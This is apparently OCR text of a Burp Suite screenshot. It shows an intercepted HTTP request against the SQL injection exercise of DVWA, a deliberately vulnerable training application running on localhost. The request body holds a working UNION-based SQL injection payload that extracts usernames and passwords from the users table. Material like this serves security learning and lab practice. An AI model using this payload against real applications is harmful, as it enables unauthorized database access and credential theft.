 Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=nivs35tqhgiahsqqn12mqiuf66; security=medium
21 Connection: close
22
23 id=1 union select user,password from users &Submit=Submit